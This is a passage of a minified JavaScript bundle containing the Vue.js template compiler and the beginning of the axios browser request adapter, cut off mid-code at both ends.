e.shouldKeepComment&&e.comment&&e.comment(t.substring(4,v),c,c+v+3),f(v+3),"continue"}if(ls.test(t)){var m=t.indexOf("]>");if(m>=0)return f(m+2),"continue"}var y=t.match(us);if(y)return f(y[0].length),"continue";var b=t.match(cs);if(b){var g=c;return f(b[0].length),l(b[1],g,c),"continue"}var _=function(){var e=t.match(ss);if(e){var n={tagName:e[1],attrs:[],start:c};f(e[0].length);for(var r=void 0,o=void 0;!(r=t.match(as))&&(o=t.match(rs)||t.match(ns));)o.start=c,f(o[0].length),o.end=c,n.attrs.push(o);if(r)return n.unarySlash=r[1],f(r[0].length),n.end=c,n}}();if(_)return function(t){var n=t.tagName,c=t.unarySlash;i&&("p"===r&&es(n)&&l(r),a(n)&&r===n&&l(n));for(var u=s(n)||!!c,f=t.attrs.length,p=new Array(f),h=0;h<f;h++){var d=t.attrs[h],v=d[3]||d[4]||d[5]||"",m="a"===n&&"href"===d[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;p[h]={name:d[1],value:gs(v,m)}}u||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:p,start:t.start,end:t.end}),r=n);e.start&&e.start(n,p,u,t.start,t.end)}(_),bs(_.tagName,t)&&f(1),"continue"}var w=void 0,x=void 0,C=void 0;if(d>=0){for(x=t.slice(d);!(cs.test(x)||ss.test(x)||fs.test(x)||ls.test(x)||(C=x.indexOf("<",1))<0);)d+=C,x=t.slice(d);w=t.substring(0,d)}d<0&&(w=t),w&&f(w.length),e.chars&&w&&e.chars(w,c-w.length,c)}if(t===n)return e.chars&&e.chars(t),"break"};t;){if("break"===u())break}function f(e){c+=e,t=t.substring(e)}function l(t,n,i){var s,a;if(null==n&&(n=c),null==i&&(i=c),t)for(a=t.toLowerCase(),s=o.length-1;s>=0&&o[s].lowerCasedTag!==a;s--);else s=0;if(s>=0){for(var u=o.length-1;u>=s;u--)e.end&&e.end(o[u].tag,n,i);o.length=s,r=s&&o[s-1].tag}else"br"===a?e.start&&e.start(t,[],!0,n,i):"p"===a&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}l()}var ws,xs,Cs,Os,Ss,Es,ks,js,Ds=/^@|^v-on:/,As=/^v-|^@|^:|^#/,Ts=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Ns=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Ps=/^\(|\)$/g,$s=/^\[.*\]$/,Ms=/:(.*)$/,Ls=/^:|^\.|^v-bind:/,Fs=/\.[^.\]]+(?=[^\]]*$)/g,Rs=/^v-slot(:|$)|^#/,Is=/[\r\n]/,qs=/[ \f\t\r\n]+/g,Us=S(Ji),Bs="_empty_";function zs(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:function(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}(e),rawAttrsMap:{},parent:n,children:[]}}function Hs(t,e){ws=e.warn||io,Es=e.isPreTag||L,ks=e.mustUseProp||L,js=e.getTagNamespace||L;var n=e.isReservedTag||L;(function(t){return!(!(t.component||t.attrsMap[":is"]||t.attrsMap["v-bind:is"])&&(t.attrsMap.is?n(t.attrsMap.is):n(t.tag)))}),Cs=so(e.modules,"transformNode"),Os=so(e.modules,"preTransformNode"),Ss=so(e.modules,"postTransformNode"),xs=e.delimiters;var r,o,i=[],s=!1!==e.preserveWhitespace,a=e.whitespace,c=!1,u=!1;function f(t){if(l(t),c||t.processed||(t=Vs(t,e)),i.length||t===r||r.if&&(t.elseif||t.else)&&Ws(r,{exp:t.elseif,block:t}),o&&!t.forbidden)if(t.elseif||t.else)s=t,(a=function(t){var e=t.length;for(;e--;){if(1===t[e].type)return t[e];t.pop()}}(o.children))&&a.if&&Ws(a,{exp:s.elseif,block:s});else{if(t.slotScope){var n=t.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=t}o.children.push(t),t.parent=o}var s,a;t.children=t.children.filter(function(t){return!t.slotScope}),l(t),t.pre&&(c=!1),Es(t.tag)&&(u=!1);for(var f=0;f<Ss.length;f++)Ss[f](t,e)}function l(t){if(!u)for(var e=void 0;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return _s(t,{warn:ws,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,s,a,l){var p=o&&o.ns||js(t);Z&&"svg"===p&&(n=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];Ys.test(r.name)||(r.name=r.name.replace(Xs,""),e.push(r))}return e}(n));var h,d=zs(t,n,o);p&&(d.ns=p),"style"!==(h=d).tag&&("script"!==h.tag||h.attrsMap.type&&"text/javascript"!==h.attrsMap.type)||ct()||(d.forbidden=!0);for(var v=0;v<Os.length;v++)d=Os[v](d,e)||d;c||(!function(t){null!=mo(t,"v-pre")&&(t.pre=!0)}(d),d.pre&&(c=!0)),Es(d.tag)&&(u=!0),c?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}(d):d.processed||(Gs(d),function(t){var e=mo(t,"v-if");if(e)t.if=e,Ws(t,{exp:e,block:t});else{null!=mo(t,"v-else")&&(t.else=!0);var n=mo(t,"v-else-if");n&&(t.elseif=n)}}(d),function(t){null!=mo(t,"v-once")&&(t.once=!0)}(d)),r||(r=d),s?f(d):(o=d,i.push(d))},end:function(t,e,n){var r=i[i.length-1];i.length-=1,o=i[i.length-1],f(r)},chars:function(t,e,n){if(o&&(!Z||"textarea"!==o.tag||o.attrsMap.placeholder!==t)){var r,i=o.children;if(t=u||t.trim()?"script"===(r=o).tag||"style"===r.tag?t:Us(t):i.length?a?"condense"===a&&Is.test(t)?"":" ":s?" ":"":""){u||"condense"!==a||(t=t.replace(qs," "));var f=void 0,l=void 0;!c&&" "!==t&&(f=Ki(t,xs))?l={type:2,expression:f.expression,tokens:f.tokens,text:t}:" "===t&&i.length&&" "===i[i.length-1].text||(l={type:3,text:t}),l&&i.push(l)}}},comment:function(t,e,n){if(o){var r={type:3,text:t,isComment:!0};0,o.children.push(r)}}}),r}function Vs(t,e){var n,r;!function(t){var e=vo(t,"key");if(e){t.key=e}}(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,(r=vo(n=t,"ref"))&&(n.ref=r,n.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(n)),function(t){var e;"template"===t.tag?(e=mo(t,"scope"),t.slotScope=e||mo(t,"slot-scope")):(e=mo(t,"slot-scope"))&&(t.slotScope=e);var n=vo(t,"slot");n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||co(t,"slot",n,ho(t,"slot")));if("template"===t.tag){var r=yo(t,Rs);if(r){0;var o=Ks(r),i=o.name,s=o.dynamic;t.slotTarget=i,t.slotTargetDynamic=s,t.slotScope=r.value||Bs}}else{var r=yo(t,Rs);if(r){0;var a=t.scopedSlots||(t.scopedSlots={}),c=Ks(r),u=c.name,s=c.dynamic,f=a[u]=zs("template",[],t);f.slotTarget=u,f.slotTargetDynamic=s,f.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=f,!0}),f.slotScope=r.value||Bs,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=vo(t,"name"))}(t),function(t){var e;(e=vo(t,"is"))&&(t.component=e);null!=mo(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var o=0;o<Cs.length;o++)t=Cs[o](t,e)||t;return function(t){var e,n,r,o,i,s,a,c,u=t.attrsList;for(e=0,n=u.length;e<n;e++){if(r=o=u[e].name,i=u[e].value,As.test(r))if(t.hasBindings=!0,(s=Qs(r.replace(As,"")))&&(r=r.replace(Fs,"")),Ls.test(r))r=r.replace(Ls,""),i=ro(i),(c=$s.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!c&&"innerHtml"===(r=k(r))&&(r="innerHTML"),s.camel&&!c&&(r=k(r)),s.sync&&(a=_o(i,"$event"),c?po(t,'"update:"+('.concat(r,")"),a,null,!1,0,u[e],!0):(po(t,"update:".concat(k(r)),a,null,!1,0,u[e]),A(r)!==k(r)&&po(t,"update:".concat(A(r)),a,null,!1,0,u[e])))),s&&s.prop||!t.component&&ks(t.tag,t.attrsMap.type,r)?ao(t,r,i,u[e],c):co(t,r,i,u[e],c);else if(Ds.test(r))r=r.replace(Ds,""),(c=$s.test(r))&&(r=r.slice(1,-1)),po(t,r,i,s,!1,0,u[e],c);else{var f=(r=r.replace(As,"")).match(Ms),l=f&&f[1];c=!1,l&&(r=r.slice(0,-(l.length+1)),$s.test(l)&&(l=l.slice(1,-1),c=!0)),fo(t,r,o,i,l,c,s,u[e])}else co(t,r,JSON.stringify(i),u[e]),!t.component&&"muted"===r&&ks(t.tag,t.attrsMap.type,r)&&ao(t,r,"true",u[e])}}(t),t}function Gs(t){var e;if(e=mo(t,"v-for")){var n=function(t){var e=t.match(Ts);if(!e)return;var n={};n.for=e[2].trim();var r=e[1].trim().replace(Ps,""),o=r.match(Ns);o?(n.alias=r.replace(Ns,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r;return n}(e);n&&P(t,n)}}function Ws(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Ks(t){var e=t.name.replace(Rs,"");return e||"#"!==t.name[0]&&(e="default"),$s.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'.concat(e,'"'),dynamic:!1}}function Qs(t){var e=t.match(Fs);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}var Ys=/^xmlns:NS\d+/,Xs=/^NS\d+:/;function Js(t){return zs(t.tag,t.attrsList.slice(),t.parent)}var Zs=[Qi,Xi,{preTransformNode:function(t,e){if("input"===t.tag){var n=t.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=vo(t,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var o=mo(t,"v-if",!0),i=o?"&&(".concat(o,")"):"",s=null!=mo(t,"v-else",!0),a=mo(t,"v-else-if",!0),c=Js(t);Gs(c),uo(c,"type","checkbox"),Vs(c,e),c.processed=!0,c.if="(".concat(r,")==='checkbox'")+i,Ws(c,{exp:c.if,block:c});var u=Js(t);mo(u,"v-for",!0),uo(u,"type","radio"),Vs(u,e),Ws(c,{exp:"(".concat(r,")==='radio'")+i,block:u});var f=Js(t);return mo(f,"v-for",!0),uo(f,":type",r),Vs(f,e),Ws(c,{exp:o,block:f}),s?c.else=!0:a&&(c.elseif=a),c}}}}];var ta,ea,na={expectHTML:!0,modules:Zs,directives:{model:function(t,e,n){n;var r=e.value,o=e.modifiers,i=t.tag,s=t.attrsMap.type;if(t.component)return go(t,r,o),!1;if("select"===i)!function(t,e,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),i="var $$selectedVal = ".concat(o,";");i="".concat(i," ").concat(_o(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),po(t,"change",i,null,!0)}(t,r,o);else if("input"===i&&"checkbox"===s)!function(t,e,n){var r=n&&n.number,o=vo(t,"value")||"null",i=vo(t,"true-value")||"true",s=vo(t,"false-value")||"false";ao(t,"checked","Array.isArray(".concat(e,")")+"?_i(".concat(e,",").concat(o,")>-1")+("true"===i?":(".concat(e,")"):":_q(".concat(e,",").concat(i,")"))),po(t,"change","var $$a=".concat(e,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(i,"):(").concat(s,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+o+")":o,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(_o(e,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(_o(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(_o(e,"$$c"),"}"),null,!0)}(t,r,o);else if("input"===i&&"radio"===s)!function(t,e,n){var r=n&&n.number,o=vo(t,"value")||"null";o=r?"_n(".concat(o,")"):o,ao(t,"checked","_q(".concat(e,",").concat(o,")")),po(t,"change",_o(e,o),null,!0)}(t,r,o);else if("input"===i||"textarea"===i)!function(t,e,n){var r=t.attrsMap.type,o=n||{},i=o.lazy,s=o.number,a=o.trim,c=!i&&"range"!==r,u=i?"change":"range"===r?ko:"input",f="$event.target.value";a&&(f="$event.target.value.trim()"),s&&(f="_n(".concat(f,")"));var l=_o(e,f);c&&(l="if($event.target.composing)return;".concat(l)),ao(t,"value","(".concat(e,")")),po(t,u,l,null,!0),(a||s)&&po(t,"blur","$forceUpdate()")}(t,r,o);else if(!V.isReservedTag(i))return go(t,r,o),!1;return!0},text:function(t,e){e.value&&ao(t,"textContent","_s(".concat(e.value,")"),e)},html:function(t,e){e.value&&ao(t,"innerHTML","_s(".concat(e.value,")"),e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:Zi,mustUseProp:cr,canBeLeftOpenTag:ts,isReservedTag:Or,getTagNamespace:Sr,staticKeys:function(t){return t.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")}(Zs)},ra=S(function(t){return g("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});function oa(t,e){t&&(ta=ra(e.staticKeys||""),ea=e.isReservedTag||L,function t(e){e.static=function(t){if(2===t.type)return!1;if(3===t.type)return!0;return!(!t.pre&&(t.hasBindings||t.if||t.for||_(t.tag)||!ea(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ta)))}(e);if(1===e.type){if(!ea(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var o=e.children[n];t(o),o.static||(e.static=!1)}if(e.ifConditions)for(var n=1,r=e.ifConditions.length;n<r;n++){var i=e.ifConditions[n].block;t(i),i.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,o=e.children.length;r<o;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var r=1,o=e.ifConditions.length;r<o;r++)t(e.ifConditions[r].block,n)}}(t,!1))}var ia=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,sa=/\([^)]*?\);*$/,aa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,ca={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},ua={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},fa=function(t){return"if(".concat(t,")return null;")},la={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:fa("$event.target !== $event.currentTarget"),ctrl:fa("!$event.ctrlKey"),shift:fa("!$event.shiftKey"),alt:fa("!$event.altKey"),meta:fa("!$event.metaKey"),left:fa("'button' in $event && $event.button !== 0"),middle:fa("'button' in $event && $event.button !== 1"),right:fa("'button' in $event && $event.button !== 2")};function pa(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var s=ha(t[i]);t[i]&&t[i].dynamic?o+="".concat(i,",").concat(s,","):r+='"'.concat(i,'":').concat(s,",")}return r="{".concat(r.slice(0,-1),"}"),o?n+"_d(".concat(r,",[").concat(o.slice(0,-1),"])"):n+r}function ha(t){if(!t)return"function(){}";if(Array.isArray(t))return"[".concat(t.map(function(t){return ha(t)}).join(","),"]");var e=aa.test(t.value),n=ia.test(t.value),r=aa.test(t.value.replace(sa,""));if(t.modifiers){var o="",i="",s=[],a=function(e){if(la[e])i+=la[e],ca[e]&&s.push(e);else if("exact"===e){var n=t.modifiers;i+=fa(["ctrl","shift","alt","meta"].filter(function(t){return!n[t]}).map(function(t){return"$event.".concat(t,"Key")}).join("||"))}else s.push(e)};for(var c in t.modifiers)a(c);s.length&&(o+=function(t){return"if(!$event.type.indexOf('key')&&"+"".concat(t.map(da).join("&&"),")return null;")}(s)),i&&(o+=i);var u=e?"return ".concat(t.value,".apply(null, arguments)"):n?"return (".concat(t.value,").apply(null, arguments)"):r?"return ".concat(t.value):t.value;return"function($event){".concat(o).concat(u,"}")}return e||n?t.value:"function($event){".concat(r?"return ".concat(t.value):t.value,"}")}function da(t){var e=parseInt(t,10);if(e)return"$event.keyCode!==".concat(e);var n=ca[t],r=ua[t];return"_k($event.keyCode,"+"".concat(JSON.stringify(t),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var va={on:function(t,e){t.wrapListeners=function(t){return"_g(".concat(t,",").concat(e.value,")")}},bind:function(t,e){t.wrapData=function(n){return"_b(".concat(n,",'").concat(t.tag,"',").concat(e.value,",").concat(e.modifiers&&e.modifiers.prop?"true":"false").concat(e.modifiers&&e.modifiers.sync?",true":"",")")}},cloak:M},ma=function(){return function(t){this.options=t,this.warn=t.warn||io,this.transforms=so(t.modules,"transformCode"),this.dataGenFns=so(t.modules,"genData"),this.directives=P(P({},va),t.directives);var e=t.isReservedTag||L;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1}}();function ya(t,e){var n=new ma(e),r=t?"script"===t.tag?"null":ba(t,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function ba(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return ga(t,e);if(t.once&&!t.onceProcessed)return _a(t,e);if(t.for&&!t.forProcessed)return xa(t,e);if(t.if&&!t.ifProcessed)return wa(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=Ea(t,e),o="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),i=t.attrs||t.dynamicAttrs?Da((t.attrs||[]).concat(t.dynamicAttrs||[]).map(function(t){return{name:k(t.name),value:t.value,dynamic:t.dynamic}})):null,s=t.attrsMap["v-bind"];!i&&!s||r||(o+=",null");i&&(o+=",".concat(i));s&&(o+="".concat(i?"":",null",",").concat(s));return o+")"}(t,e);var n=void 0;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:Ea(e,n,!0);return"_c(".concat(t,",").concat(Ca(e,n)).concat(r?",".concat(r):"",")")}(t.component,t,e);else{var r=void 0,o=e.maybeComponent(t);(!t.plain||t.pre&&o)&&(r=Ca(t,e));var i=void 0,s=e.options.bindings;o&&s&&!1!==s.__isScriptSetup&&(i=function(t,e){var n=k(e),r=j(n),o=function(o){return t[e]===o?e:t[n]===o?n:t[r]===o?r:void 0},i=o("setup-const")||o("setup-reactive-const");if(i)return i;var s=o("setup-let")||o("setup-ref")||o("setup-maybe-ref");if(s)return s}(s,t.tag)),i||(i="'".concat(t.tag,"'"));var a=t.inlineTemplate?null:Ea(t,e,!0);n="_c(".concat(i).concat(r?",".concat(r):"").concat(a?",".concat(a):"",")")}for(var c=0;c<e.transforms.length;c++)n=e.transforms[c](t,n);return n}return Ea(t,e)||"void 0"}function ga(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return ".concat(ba(t,e),"}")),e.pre=n,"_m(".concat(e.staticRenderFns.length-1).concat(t.staticInFor?",true":"",")")}function _a(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return wa(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(ba(t,e),",").concat(e.onceId++,",").concat(n,")"):ba(t,e)}return ga(t,e)}function wa(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,o){if(!e.length)return o||"_e()";var i=e.shift();return i.exp?"(".concat(i.exp,")?").concat(s(i.block),":").concat(t(e,n,r,o)):"".concat(s(i.block));function s(t){return r?r(t,n):t.once?_a(t,n):ba(t,n)}}(t.ifConditions.slice(),e,n,r)}function xa(t,e,n,r){var o=t.for,i=t.alias,s=t.iterator1?",".concat(t.iterator1):"",a=t.iterator2?",".concat(t.iterator2):"";return t.forProcessed=!0,"".concat(r||"_l","((").concat(o,"),")+"function(".concat(i).concat(s).concat(a,"){")+"return ".concat((n||ba)(t,e))+"})"}function Ca(t,e){var n="{",r=function(t,e){var n=t.directives;if(!n)return;var r,o,i,s,a="directives:[",c=!1;for(r=0,o=n.length;r<o;r++){i=n[r],s=!0;var u=e.directives[i.name];u&&(s=!!u(t,i,e.warn)),s&&(c=!0,a+='{name:"'.concat(i.name,'",rawName:"').concat(i.rawName,'"').concat(i.value?",value:(".concat(i.value,"),expression:").concat(JSON.stringify(i.value)):"").concat(i.arg?",arg:".concat(i.isDynamicArg?i.arg:'"'.concat(i.arg,'"')):"").concat(i.modifiers?",modifiers:".concat(JSON.stringify(i.modifiers)):"","},"))}if(c)return a.slice(0,-1)+"]"}(t,e);r&&(n+=r+","),t.key&&(n+="key:".concat(t.key,",")),t.ref&&(n+="ref:".concat(t.ref,",")),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'.concat(t.tag,'",'));for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:".concat(Da(t.attrs),",")),t.props&&(n+="domProps:".concat(Da(t.props),",")),t.events&&(n+="".concat(pa(t.events,!1),",")),t.nativeEvents&&(n+="".concat(pa(t.nativeEvents,!0),",")),t.slotTarget&&!t.slotScope&&(n+="slot:".concat(t.slotTarget,",")),t.scopedSlots&&(n+="".concat(function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Oa(n)}),o=!!t.if;if(!r)for(var i=t.parent;i;){if(i.slotScope&&i.slotScope!==Bs||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}var s=Object.keys(e).map(function(t){return Sa(e[t],n)}).join(",");return"scopedSlots:_u([".concat(s,"]").concat(r?",null,true":"").concat(!r&&o?",null,false,".concat(function(t){var e=5381,n=t.length;for(;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(s)):"",")")}(t,t.scopedSlots,e),",")),t.model&&(n+="model:{value:".concat(t.model.value,",callback:").concat(t.model.callback,",expression:").concat(t.model.expression,"},")),t.inlineTemplate){var i=function(t,e){var n=t.children[0];0;if(n&&1===n.type){var r=ya(n,e.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map(function(t){return"function(){".concat(t,"}")}).join(","),"]}")}}(t,e);i&&(n+="".concat(i,","))}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b(".concat(n,',"').concat(t.tag,'",').concat(Da(t.dynamicAttrs),")")),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Oa(t){return 1===t.type&&("slot"===t.tag||t.children.some(Oa))}function Sa(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return wa(t,e,Sa,"null");if(t.for&&!t.forProcessed)return xa(t,e,Sa);var r=t.slotScope===Bs?"":String(t.slotScope),o="function(".concat(r,"){")+"return ".concat("template"===t.tag?t.if&&n?"(".concat(t.if,")?").concat(Ea(t,e)||"undefined",":undefined"):Ea(t,e)||"undefined":ba(t,e),"}"),i=r?"":",proxy:true";return"{key:".concat(t.slotTarget||'"default"',",fn:").concat(o).concat(i,"}")}function Ea(t,e,n,r,o){var i=t.children;if(i.length){var s=i[0];if(1===i.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var a=n?e.maybeComponent(s)?",1":",0":"";return"".concat((r||ba)(s,e)).concat(a)}var c=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if(ka(o)||o.ifConditions&&o.ifConditions.some(function(t){return ka(t.block)})){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(i,e.maybeComponent):0,u=o||ja;return"[".concat(i.map(function(t){return u(t,e)}).join(","),"]").concat(c?",".concat(c):"")}}function ka(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function ja(t,e){return 1===t.type?ba(t,e):3===t.type&&t.isComment?(r=t,"_e(".concat(JSON.stringify(r.text),")")):"_v(".concat(2===(n=t).type?n.expression:Aa(JSON.stringify(n.text)),")");var n,r}function Da(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=Aa(o.value);o.dynamic?n+="".concat(o.name,",").concat(i,","):e+='"'.concat(o.name,'":').concat(i,",")}return e="{".concat(e.slice(0,-1),"}"),n?"_d(".concat(e,",[").concat(n.slice(0,-1),"])"):e}function Aa(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Ta(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),M}}function Na(t){var e=Object.create(null);return function(n,r,o){(r=P({},r)).warn;delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var s=t(n,r);var a={},c=[];return a.render=Ta(s.render,c),a.staticRenderFns=s.staticRenderFns.map(function(t){return Ta(t,c)}),e[i]=a}}var Pa,$a,Ma=(Pa=function(t,e){var n=Hs(t.trim(),e);!1!==e.optimize&&oa(n,e);var r=ya(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),o=[],i=[],s=function(t,e,n){(n?i:o).push(t)};if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=P(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=s;var c=Pa(e.trim(),r);return c.errors=o,c.tips=i,c}return{compile:e,compileToFunctions:Na(e)}})(na).compileToFunctions;function La(t){return($a=$a||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',$a.innerHTML.indexOf("&#10;")>0}var Fa=!!X&&La(!1),Ra=!!X&&La(!0),Ia=S(function(t){var e=jr(t);return e&&e.innerHTML}),qa=Jn.prototype.$mount;Jn.prototype.$mount=function(t,e){if((t=t&&jr(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Ia(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){0;var o=Ma(r,{outputSourceRange:!1,shouldDecodeNewlines:Fa,shouldDecodeNewlinesForHref:Ra,delimiters:n.delimiters,comments:n.comments},this),i=o.render,s=o.staticRenderFns;n.render=i,n.staticRenderFns=s}}return qa.call(this,t,e)},Jn.compile=Ma}).call(e,n("DuR2"))},"73qY":function(t,e,n){t.exports=n("VWgF")("native-function-to-string",Function.toString)},"77Pl":function(t,e,n){var r=n("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"7GwW":function(t,e,n){"use strict";var r=n("cGG2"),o=n("21It"),i=n("DQCr"),s=n("oJlt"),a=n("GHBc"),c=n("FtD3");t.exports=function(t){return new Promise(function(e,u){var f=t.data,l=t.headers;r.isFormData(f)&&delete l["Content-Type"];var p=new XMLHttpRequest;if(t.auth){var h=t.auth.username||"",d=t.auth.password||"";l.Authorization="Basic "+btoa(h+":"+d)}if(p.open(t.method.toUpperCase(),i(t.url,t.params,t.paramsSerializer),!0),p.timeout=t.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,r={data:t.responseType&&"text"!==t.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:t,request:p};o(e,u,r),p=null}},p.onerror=function(){u(c("Network Error",t,null,p)),p=null},p.ontimeout=function(){u(c("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var v=n("p1b6"),m=(t.withCredentials||a(t.url))&&t.xsrfCookieName?v.read(t.xsrfCookieName):void 0;m&&(l[t.xsrfHeaderName]=m)}if("setRequestHeader"in p&&r.forEach(l,function(t,e){void 0===f&&"content-type"===e.toLowerCase()?delete 